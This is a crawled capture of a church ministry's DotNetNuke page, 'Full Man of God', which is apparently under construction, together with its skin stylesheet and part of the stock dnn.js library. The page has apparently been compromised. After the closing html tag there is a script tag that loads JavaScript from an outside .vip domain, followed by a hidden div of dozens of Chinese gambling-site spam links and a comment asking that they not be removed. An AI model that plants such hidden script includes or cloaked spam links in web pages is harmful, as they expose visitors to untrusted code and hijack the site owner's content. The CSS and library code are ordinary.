

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jdrsllc.com/Home/Service/FullManofGod/tabid/195/Default.aspx
body_size: 7659
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head id="Head"><meta id="MetaDescription" name="DESCRIPTION" content="Jesus Does Really Save!"><meta id="MetaKeywords" name="KEYWORDS" content="God, Salvation, Church the Body of Christ, Marriage, Eternal security, dispensations, dispensation of grace, oneness in marriage, Jesus, Apostle Paul"><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2006 by JDRS LLC"><meta id="MetaGenerator" name="GENERATOR"><meta id="MetaAuthor" name="AUTHOR" content="JDRS"><meta name="RESOURCE-TYPE" content="DOCUMENT"><meta name="DISTRIBUTION" content="GLOBAL"><meta name="ROBOTS" content="INDEX, FOLLOW"><meta name="REVISIT-AFTER" content="1 DAYS"><meta name="RATING" content="GENERAL"><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)"><style id="StylePlaceholder"></style><link id="_Portals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="_Portals__default_Skins_DNN_Blue_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/DNN-Blue/skin.css" /><link id="_Portals__default_Containers_DNN_Blue_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/DNN-Blue/container.css" /><link id="_Portals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" /><title>
	JDRS > Home > Service > Full Man of God
</title></head>
<body id="Body" bottommargin="0" leftmargin="0" topmargin="0" rightmargin="0" marginwidth="0" marginheight="0">
    <noscript></noscript>
    <form method="post" action="/Home/Service/FullManofGod/tabid/195/Default.aspx" id="Form" enctype="multipart/form-data" style="�height: 100%;">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
<!--
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
// -->
</script>



<script src="/js/dnncore.js" type="text/javascript"></script>
<!-- Solution Partner's ASP.NET Hierarchical Menu (v1.6.1.0) - http://www.solpart.com -->
<SCRIPT SRC="/controls/SolpartMenu/spmenu.js"></SCRIPT><SPAN ID="dnn_dnnMENU_ctldnnMENU_divOuterTables"></SPAN><script src="/js/dnn.js"></script>
        
        
<TABLE class="pagemaster" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD valign="top">
<TABLE class="skinmaster" width="770" border="0" align="center" cellspacing="0" cellpadding="0">
<TR>
<TD id="dnn_ControlPanel" class="contentpane" valign="top" align="center"></TD>

</TR>
<TR>
<TD valign="top">
<TABLE class="skinheader" cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD vAlign="middle" align="left"><a id="dnn_dnnLOGO_hypLogo" title="JDRS" href="http://jdrsllc.com"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.gif" alt="JDRS" style="border-width:0px;" /></a></TD>
    <TD vAlign="middle" align="right">
</TD>
  </TR>
</TABLE>
<TABLE class="skingradient" cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD width="100%" vAlign="middle" align="left" nowrap><span id="dnn_dnnMENU_ctldnnMENU" name="dnn:dnnMENU:ctldnnMENU" BackColor="#333333" IconBackgroundColor="#333333" HlColor="#FF8080" ShColor="#404040" SelForeColor="White" SelColor="#CCCCCC" FontStyle="font-family: Tahoma,Arial,Helvetica; font-size: 9pt; font-weight: bold; font-style: normal; text-decoration: " SysImgPath="/images/" Display="horizontal" MenuBarHeight="16" MenuItemHeight="21" IconWidth="15" MOutDelay="500" MenuTransition="None" BorderWidth="0" IconImgPath="/Portals/0/" ArrowImage="breadcrumb.gif" RootArrowImage="menu_down.gif" RootArrow="-1" CSSMenuArrow="MainMenu_MenuArrow" CSSMenuBreak="MainMenu_MenuBreak" CSSMenuContainer="MainMenu_MenuContainer" CSSMenuBar="MainMenu_MenuBar" CSSSubMenu="MainMenu_SubMenu" CSSMenuIcon="MainMenu_MenuIcon" CSSMenuItem="MainMenu_MenuItem" CSSMenuItemSel="MainMenu_MenuItemSel" CSSRootMenuArw="MainMenu_RootMenuArrow"></span></TD>
    <TD class="skingradient" vAlign="middle" align="right" nowrap><input name="dnn:dnnSEARCH:txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" onkeydown="return __dnn_KeyDown(&#39;13&#39;, &#39;javascript:__doPostBack(%27dnn:dnnSEARCH:cmdSearch%27,%27%27)&#39;, event);" />&nbsp;<a id="dnn_dnnSEARCH_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">Search</a>

&nbsp; 



</TD>
  </TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="3" width="100%" border="0">
  <TR>
    <TD width="200" vAlign="top" align="left" nowrap><span id="dnn_dnnCURRENTDATE_lblDate" class="SkinObject">Saturday, January 24, 2026</span>
</TD>
    <TD width="100%" vAlign="top" align="center"><B>..::</B>&nbsp;<span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://jdrsllc.com/Home/tabid/36/Default.aspx" class="SkinObject">Home</a> » <a href="http://jdrsllc.com/Home/Service/tabid/68/Default.aspx" class="SkinObject">Service</a> » <a href="http://jdrsllc.com/Home/Service/FullManofGod/tabid/195/Default.aspx" class="SkinObject">Full Man of God</a></span>
<B>::..</B></TD>
    <TD width="200" vAlign="top" align="right" nowrap>&nbsp;&nbsp;<a id="dnn_dnnLOGIN_hypLogin" class="SkinObject" href="http://jdrsllc.com/Home/Service/FullManofGod/tabid/195/ctl/Login/Default.aspx">Login</a></TD>
  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top" height="100%">
<TABLE cellspacing="3" cellpadding="3" width="100%" border="0">
  <TR>
    <TD id="dnn_TopPane" class="toppane" colspan="3" valign="top" align="center"><a name="386"></a><span id="dnn_ctr386_ContentPane" align="center" style="border-top:2px #000000 solid;border-bottom:2px #000000 solid;border-right:2px #000000 solid;border-left:2px #000000 solid;"><!-- Start_Module_386 --><div id="dnn_ctr386_ModuleContent">
	<div id="dnn_ctr386_Links__ctl0_pnlList">
	
    <table id="dnn_ctr386_Links__ctl0_lstLinks" cellspacing="0" cellpadding="0" summary="Links Design Table" style="border-collapse:collapse;">
		<tr>
			<td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=109&amp;tabid=195&amp;mid=386" target="_self">Going to Heaven?</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=215&amp;tabid=195&amp;mid=386" target="_self">Prayer Request</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=216&amp;tabid=195&amp;mid=386" target="_self">Tracts</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td>
		</tr>
	</table>

</div>

<!-- End_Module_386 -->
</div></span>
</TD>

  </TR>
  <TR valign="top">
    <TD id="dnn_LeftPane" class="leftpane" valign="top" align="center" width="0"></TD>

    <TD id="dnn_ContentPane" class="contentpane" valign="top" align="center"><a name="551"></a>
      <TABLE class="containermaster_blue" cellSpacing="0" cellPadding="5" align="center" border="0">
        <TR>
          <TD class="containerrow1_blue">
            <TABLE width="100%" border="0" cellpadding="0" cellspacing="0">
              <TR>
                <TD valign="middle" nowrap></TD>
                <TD valign="middle" nowrap></TD>
                <TD valign="middle" width="100%" nowrap>&nbsp;<span id="dnn_ctr551_dnnTITLE_lblTitle" class="Head">Full Man of God</span>
</TD>
                <TD valign="middle" nowrap><a onclick="if (__dnn_ContainerMaxMin_OnClick(this, &#39;dnn_ctr551_ModuleContent&#39;)) return false;" id="dnn_ctr551_dnnVISIBILITY_cmdVisibility" title="Minimize" containerid="551" cookieid="_Module551_Visible" href="javascript:__doPostBack(&#39;dnn$ctr551$dnnVISIBILITY$cmdVisibility&#39;,&#39;&#39;)"><img id="dnn_ctr551_dnnVISIBILITY_imgVisibility" title="Minimize" src="/images/min.gif" alt="Minimize" /></a></TD>
              </TR>
            </TABLE>
          </TD>
        </TR>
        <TR>
          <TD id="dnn_ctr551_ContentPane" class="containerrow2_blue" align="left"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent">
	<span id="dnn_ctr551_HtmlModule__ctl0_lblContent" class="Normal"><P align=center><IMG height=100 alt="Under Construction" src="/Portals/0/uc.gif" width=429 border=0></P></span>
<!-- End_Module_551 -->
</div></TD>

        </TR>
        <TR>
          <TD class="containerrow2_blue">
            <HR class="containermaster_blue">
            <TABLE width="100%" border="0" cellpadding="0" cellspacing="0">
              <TR>
                <TD align="left" valign="middle" nowrap></TD>
                <TD align="right" valign="middle" nowrap>&nbsp;&nbsp;&nbsp;&nbsp;</TD>
              </TR>
            </TABLE>
          </TD>
        </TR>
      </TABLE>
      <BR>
</TD>

    <TD id="dnn_RightPane" class="rightpane" valign="top" align="center" width="0"></TD>

  </TR>
  <TR>
    <TD id="dnn_BottomPane" class="bottompane" colspan="3" valign="top" align="center"><a name="387"></a><span id="dnn_ctr387_ContentPane" align="center" style="border-top:2px #000000 solid;border-bottom:2px #000000 solid;border-right:2px #000000 solid;border-left:2px #000000 solid;"><!-- Start_Module_387 --><div id="dnn_ctr387_ModuleContent">
	<div id="dnn_ctr387_Links__ctl0_pnlList">
	
    <table id="dnn_ctr387_Links__ctl0_lstLinks" cellspacing="0" cellpadding="0" summary="Links Design Table" style="border-collapse:collapse;">
		<tr>
			<td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=217&amp;tabid=195&amp;mid=387" target="_self">Contact JDRS</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=218&amp;tabid=195&amp;mid=387" target="_self">Non Profit Status</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=214&amp;tabid=195&amp;mid=387" target="_self">Links to Other Websites</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=219&amp;tabid=195&amp;mid=387" target="_self">Email JDRS</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=220&amp;tabid=195&amp;mid=387" target="_self">Up Coming Events</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=213&amp;tabid=195&amp;mid=387" target="_self">Food for the Soul</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td><td valign="top">
            <table border="0" cellpadding="4" cellspacing="0">
                <tr>
                    <td nowrap>
                        
                        
                        <a class="Normal" href="/LinkClick.aspx?link=221&amp;tabid=195&amp;mid=387" target="_self">Books / Tapes</a>
                        &nbsp;
                        
                    </td>
                </tr>
                <tr>
                    <td>
                        
                    </td>
                </tr>
            </table>
        </td>
		</tr>
	</table>

</div>

<!-- End_Module_387 -->
</div></span>
</TD>

  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top">
<TABLE class="skingradient" cellSpacing="0" cellPadding="0" width="100%" border="0">
  <TR>
    <TD valign="middle" align="center"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright 2006 by JDRS LLC</span>
&nbsp;&nbsp;<a id="dnn_dnnTERMS_hypTerms" class="SkinObject" href="http://jdrsllc.com/Home/Service/FullManofGod/tabid/195/ctl/Terms/Default.aspx">Terms Of Use</a>&nbsp;&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="SkinObject" href="http://jdrsllc.com/Home/Service/FullManofGod/tabid/195/ctl/Privacy/Default.aspx">Privacy Statement</a></TD>
  </TR>
</TABLE>
</TD>
</TR>
<TR>
<TD valign="top" align="center"></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" value="min_icon_551/images/min.gifmax_icon_551/images/max.gifmax_textMaximizemin_textMinimize" />
    
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<SCRIPT language="javascript">var m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU=new SPJSXMLNode('root', '', null, '', '', '', '', '', '', 'false', '', '', '', '', '');var m_oSPNode=new Array(); m_oSPNode['-1']=m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU;
m_oSPNode['36'] =new SPJSXMLNode('menuitem', '36', m_oSPNode['-1'], 'Home', 'http://jdrsllc.com/Home/tabid/36/Default.aspx', '', '', '', '<img alt="*" BORDER="0" src="/images/breadcrumb.gif">', '', '', '', '', ' ', '');spm_initMyMenu(m_oSPJSDOM_dnn_dnnMENU_ctldnnMENU, spm_getById('dnn_dnnMENU_ctldnnMENU'));delete m_oSPNode;</SCRIPT><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]" /></form>
</body>
</html><script src="http://www.788555.vip/6.js" rel=&#x2019;external nofollow&#x2019;></script>
<div style="display:none"><strong style="font-weight: 400">&#x53CB;&#x60C5;&#x94FE;&#x63A5;:6
<a href="https://www.p5555.net/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x7AD9;</a>
<a href="https://www.p5555qq.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x7F51;</a>
<a href="http://www.ty1.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;</a>
<a href="http://www.ppp666777.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;&#x5A31;&#x4E50;</a>
<a href="https://www.p5555yy.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</a>
<a href="http://www.ty2.cc/">&#x65B0;&#x8461;&#x4EAC;&#x6E38;&#x620F;</a>
<a href="https://www.pu5678.com/">&#x65B0;&#x8461;&#x4EAC;&#x96C6;&#x56E2;</a>
<a href="https://www.p5555uu.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x5740;</a>
<a href="http://www.ty3.cc/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="https://www.pu56789.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="https://www.p5555mm.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;&#x573A;</a>
<a href="http://www.ty6.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x5740;</a>
<a href="https://www.p5555pp.com/">&#x65B0;&#x8461;&#x4EAC;&#x6CE8;&#x518C;</a>
<a href="https://www.p5555ww.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;</a>
<a href="http://www.ty9.cc/">&#x65B0;&#x8461;&#x4EAC;&#x5F00;&#x6237;</a>
<a href="http://www.chenjiagou.cc/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x6CE8;&#x518C;</a>
<a href="http://www.sxczzx.com/">&#x6FB3;&#x95E8;&#x7EBF;&#x4E0A;&#x65B0;&#x8461;&#x4EAC;</a>
<a href="http://www.Lscjzx.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x5BFC;&#x822A;</a>
<a href="http://www.jktjzx.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x5F00;&#x6237;</a>
<a href="http://www.zgjjsw.com/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x7F51;&#x5740;</a>
<a href="http://www.a87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x7AD9;</a>
<a href="https://www.87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x7F51;</a>
<a href="http://www.0222666.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;</a>
<a href="http://www.b87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x514D;&#x8D39;&#x6CE8;&#x518C;</a>
<a href="https://www.p668.com/">&#x65B0;&#x8461;&#x4EAC;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</a>
<a href="http://www.0666333.com/">&#x65B0;&#x8461;&#x4EAC;&#x514D;&#x8D39;&#x5F00;&#x6237;</a>
<a href="http://www.c87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x96C6;&#x56E2;</a>
<a href="https://www.p528.com/">&#x65B0;&#x8461;&#x4EAC;&#x7F51;&#x5740;</a>
<a href="http://www.383666.net/">&#x6FB3;&#x95E8;&#x65B0;&#x8461;&#x4EAC;&#x7F51;</a>
<a href="http://www.d87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x6CE8;&#x518C;</a>
<a href="http://www.7665566.com/">&#x65B0;&#x8461;&#x4EAC;&#x5A31;&#x4E50;&#x573A;</a>
<a href="http://www.7754321.com/">&#x65B0;&#x8461;&#x4EAC;&#x624B;&#x673A;&#x5F00;&#x6237;</a>
<a href="http://www.e87576.com/">&#x65B0;&#x8461;&#x4EAC;&#x4F1A;&#x5458;&#x6CE8;&#x518C;</a>
<a href="http://www.0555333.com/">&#x65B0;&#x8461;&#x4EAC;&#x56FD;&#x9645;</a>
<a href="http://www.31318.net/">&#x65B0;&#x8461;&#x4EAC;&#x4F1A;&#x5458;&#x5F00;&#x6237;</a></strong></div>
<!-------------------------&#x672C;&#x7AD9;&#x53CB;&#x60C5;&#x94FE;&#x63A5;&#xFF0C;&#x8BF7;&#x52FF;&#x5220;&#x9664;------------------------>



--- FILE ---
content_type: text/css
request_url: http://jdrsllc.com/Portals/_default/Skins/DNN-Blue/skin.css
body_size: 1164
content:
/* 
================================
Skin styles for DotNetNuke
================================
*/   

.pagemaster {
	width: 100%;
	height: 100%;	
	background-color: #fefefe;
}
/*
================================
JDRS Special skinheader
================================
*/

.skinheader {
	background-color: #245796
}
.skinmaster {
	height: 100%;
	background-color: #f3f5fa;
	border-right: #7994cb 1px solid; 
	border-top: #7994cb 1px solid; 
	border-left: #7994cb 1px solid; 
	border-bottom: #7994cb 1px solid; 
	moz-border-radius-bottomleft: 15px; 
	moz-border-radius-bottomright: 15px; 
	moz-border-radius-topleft: 3px; 
	moz-border-radius-topright: 3px; 
}
.skinheader {
}
.skingradient {
	background-image: url(gradient_DkBlue.jpg); 
	height:30px;
}
.controlpanel {
	width: 100%;
	background-color: #dfe5f2;
}
.toppane {
	width: 100%;
	background-color: transparent;
	padding-left: 6px;
	padding-right: 4px;
	padding-top: 6px;
}
.leftpane {
	width: 175px;
	background-color: transparent;
	padding-left: 6px;
	padding-right: 4px;
	padding-top: 6px;
}
.contentpane {
	width: 100%;
	background-color: transparent;
	padding-left: 6px;
	padding-right: 4px;
	padding-top: 6px;
}
.rightpane {
	width: 175px;
	background-color: transparent;
	padding-left: 6px;
	padding-right: 4px;
	padding-top: 6px;
}
.bottompane {
	width: 100%;
	background-color: transparent;
	padding-left: 6px;
	padding-right: 4px;
	padding-top: 6px;
}
.MainMenu_MenuContainer {
	background-color: transparent; 
}
.MainMenu_MenuBar {
	cursor: pointer; 
	cursor: hand;
	height:16px;
	background-color: Transparent;
}
.MainMenu_MenuItem {
	border-left: #cad5ea 0px solid; 
	border-bottom: #cad5ea 1px solid; 
	border-top: #cad5ea 1px solid; 
	border-right: #cad5ea 0px solid;
	cursor: pointer; 
	cursor: hand; 
	color: #000000; 
	font-size: 9pt; 
	font-weight: bold; 
	font-style: normal; 
	background-color: Transparent;
	font-family: Tahoma, Arial, Helvetica; 
}
.MainMenu_MenuIcon {
	background-color: #cad5ea; 
	border-left: #cad5ea 1px solid; 
	border-bottom: #cad5ea 1px solid; 
	border-top: #cad5ea 1px solid; 
	cursor: pointer; 
	cursor: hand; 
	text-align: center; 
	width: 15px; 
	height: 21px;
}
.MainMenu_SubMenu {
	background-color: #cad5ea;  
	z-index: 1000; 
	cursor: pointer; 
	cursor: hand; 
	filter:progid:DXImageTransform.Microsoft.Shadow(color='#696969', Direction=135, Strength=3); 
}
.MainMenu_MenuBreak {
	height: 1px;
}
.MainMenu_MenuItemSel {
	background-color: #8da4d3; 
	cursor: pointer; 
	cursor: hand; 
	color: black; 
	font-family: Tahoma, Arial, Helvetica; 
	font-size: 9pt; 
	font-weight: bold; 
	font-style: normal;
	height: 21px;
}
.MainMenu_MenuArrow {
	border-right: #cad5ea 1px solid; 
	border-bottom: #cad5ea 1px solid; 
	border-top: #cad5ea 0px solid;
	font-family: webdings; 
	font-size: 10pt; 
	cursor: pointer; 
	cursor: hand; 
}
.MainMenu_RootMenuArrow {
	font-family: webdings; 
	font-size: 10pt; 
	cursor: pointer; 
	cursor: hand;
}
.StandardButton {
  background: #7994cb none; 
  color: #ffffff;
  font-family: verdana, sans-serif; 
  font-size: 11px;
  font-weight: normal;
}
.TreeViewMenu {
	width: 175px;
	background-color: #dfe5f2;
	border-right: #7994cb 1px solid; 
	border-top: #7994cb 1px solid; 
	border-left: #7994cb 1px solid; 
	border-bottom: #7994cb 1px solid; 
	moz-border-radius-bottomleft: 15px; 
	moz-border-radius-bottomright: 15px; 
	moz-border-radius-topleft: 3px; 
	moz-border-radius-topright: 3px;
}
.TreeViewMenu_Header {
	background-image: url(gradient_LtBlue.jpg);
}
.Head {
   font-family: Tahoma, Arial, Helvetica;
   font-size:  18px;
   font-weight: normal;
   color: #333333;
}


--- FILE ---
content_type: application/javascript
request_url: http://jdrsllc.com/js/dnn.js
body_size: 7911
content:
var dnn;	//should really make this m_dnn... but want to treat like namespace

var DNN_HIGHLIGHT_COLOR = '#9999FF';
var COL_DELIMITER = String.fromCharCode(18);
var ROW_DELIMITER = String.fromCharCode(17);
var QUOTE_REPLACEMENT = String.fromCharCode(19);
var KEY_LEFT_ARROW = 37;
var KEY_UP_ARROW = 38;
var KEY_RIGHT_ARROW = 39;
var KEY_DOWN_ARROW = 40;
var KEY_RETURN = 13;
var KEY_ESCAPE = 27;

if (typeof(__dnn_m_aNamespaces) == 'undefined')	//include in each DNN ClientAPI namespace file for dependency loading
	var __dnn_m_aNamespaces = new Array();

//NameSpace DNN
	function __dnn()
	{
		this.apiversion = .2;
		this.pns = '';
		this.ns = 'dnn';
		this.diagnostics = null;
		this.vars = null;
		this.dependencies = new Array();
		this.isLoaded = false;

		this.delay = new Array();
	}
	
__dnn.prototype = 
{
	getVars: function()
	{
		if (this.vars == null)
		{
			this.vars = new Array();
			var oCtl = dnn.dom.getById('__dnnVariable');
			if (oCtl != null)
			{
				if (oCtl.value.indexOf('__scdoff') != -1)
				{
					//browsers like MacIE don't support char(18) very well... need to use multichars
					COL_DELIMITER = '~|~';
					ROW_DELIMITER = '~`~';
					QUOTE_REPLACEMENT = '~!~';
				}
			
				var aryItems = oCtl.value.split(ROW_DELIMITER);
				for (var i=0; i<aryItems.length; i++)
				{
					var aryItem = aryItems[i].split(COL_DELIMITER);
					
					if (aryItem.length == 2)
						this.vars[aryItem[0]] = aryItem[1];
				}
			}
		}
		return this.vars;	
	},

	getVar: function(sKey)
	{
		if (this.getVars()[sKey] != null)
		{
			var re = eval('/' + QUOTE_REPLACEMENT + '/g');
			return this.getVars()[sKey].replace(re, '"');
		}
	},

	setVar: function(sKey, sVal)
	{			
		if (this.vars == null)
			this.getVars();			
		this.vars[sKey] = sVal;
		var oCtl = dnn.dom.getById('__dnnVariable');
		if (oCtl == null)
		{
			oCtl = dnn.dom.createElement('INPUT');
			oCtl.type = 'hidden';
			oCtl.id = '__dnnVariable';
			dnn.dom.appendChild(dnn.dom.getByTagName("body")[0], oCtl);		
		}
		var sVals = '';
		var s;
		var re = eval('/"/g');
		for (s in this.vars)
			sVals += ROW_DELIMITER + s + COL_DELIMITER + this.vars[s].toString().replace(re, QUOTE_REPLACEMENT);

		oCtl.value = sVals;
		return true;
	},

	callPostBack: function(sAction)
	{
		var sPostBack = dnn.getVar('__dnn_postBack');
		var sData = '';
		if (sPostBack.length > 0)
		{
			sData += sAction;
			for (var i=1; i<arguments.length; i++)
			{
				var aryParam = arguments[i].split('=');
				sData += COL_DELIMITER + aryParam[0] + COL_DELIMITER + aryParam[1];
			}
			eval(sPostBack.replace('[DATA]', sData));
			return true;
		}
		return false;
	},

    createDelegate: function(oThis, pFunc) 
    {
        return function() {pFunc.apply(oThis, arguments);};
    },

	doDelay: function(sType, iTime, pFunc, oContext) 
	{
		if (this.delay[sType] == null)
		{
			this.delay[sType] = new dnn.delayObject(pFunc, oContext, sType);
			//this.delay[sType].num = window.setTimeout(dnn.dom.getObjMethRef(this.delay[sType], 'complete'), iTime);
			this.delay[sType].num = window.setTimeout(dnn.createDelegate(this.delay[sType], this.delay[sType].complete), iTime);
		}
	},

	cancelDelay: function(sType) 
	{
		if (this.delay[sType] != null)
		{
			window.clearTimeout(this.delay[sType].num);
			this.delay[sType] = null;
		}
	},

	decodeHTML: function(s)	
	{
		return s.toString().replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"');
	},

	encode: function(sArg)
	{
		if (encodeURIComponent)
			return encodeURIComponent(sArg);
		else
			return escape(sArg);
	},

	encodeHTML: function(s)	
	{
		return s.toString().replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/'/g, "&apos;").replace(/\"/g, "&quot;");
	},

	escapeForEval: function(s)	//needs work...
	{
		return s.replace(/\\/g, '\\\\').replace(/\'/g, "\\'").replace(/\r/g, '').replace(/\n/g, '\\n').replace(/\./, '\\.');
	},

	extend: function(dest, src) 
	{
		for (s in src)
			dest[s] = src[s];
		return dest;
	},

	dependenciesLoaded: function()
	{
		return true;
	},

	loadNamespace: function()
	{
		if (this.isLoaded == false)
		{
			if (this.dependenciesLoaded())
			{
				dnn = this; 
				this.isLoaded = true;
				this.loadDependencies(this.pns, this.ns);
			}
		}	
	},

	loadDependencies: function(sPNS, sNS)
	{
		for (var i=0; i<__dnn_m_aNamespaces.length; i++)
		{
			for (var iDep=0; iDep<__dnn_m_aNamespaces[i].dependencies.length; iDep++)
			{
				if (__dnn_m_aNamespaces[i].dependencies[iDep] == sPNS + (sPNS.length>0 ? '.': '') + sNS)
					__dnn_m_aNamespaces[i].loadNamespace();
			}
		}
	}
}	

	__dnn.prototype.delayObject = function(pFunc, oContext, sType)
	{
		this.num = null;
		this.pfunc = pFunc;
		this.context = oContext;
		this.type = sType;
	}

	__dnn.prototype.delayObject.prototype =
	{
		complete: function()
		{
			dnn.delay[this.type] = null;
			this.pfunc(this.context);
		}
	}

	//--- dnn.dom
		function dnn_dom()
		{
			this.pns = 'dnn';
			this.ns = 'dom';
			this.dependencies = 'dnn'.split(',');
			this.isLoaded = false;
			this.browser = new this.browserObject();
			this.__leakEvts = new Array();			
		}

dnn_dom.prototype =
{
		appendChild: function(oParent, oChild) 
		{
			if (oParent.appendChild) 
				return oParent.appendChild(oChild);
			else 
				return null;
		},

		attachEvent: function(oCtl, sType, fHandler) 
		{
			if (dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer) == false)
			{
				var sName = sType.substring(2);
				oCtl.addEventListener(sName, function(evt) {dnn.dom.event = new dnn.dom.eventObject(evt, evt.target); return fHandler();}, false);
			}
			else
				oCtl.attachEvent(sType, function() {dnn.dom.event = new dnn.dom.eventObject(window.event, window.event.srcElement); return fHandler();});
			return true;
		},		

		createElement: function(sTagName) 
		{
			if (document.createElement) 
				return document.createElement(sTagName.toLowerCase());
			else 
				return null;
		},

		cursorPos: function(oCtl)
		{			
			// empty control means the cursor is at 0
			if (oCtl.value.length == 0)
				return 0;
			
			// -1 for unknown
			var iPos = -1;

			if (oCtl.selectionStart)	// Moz - Opera
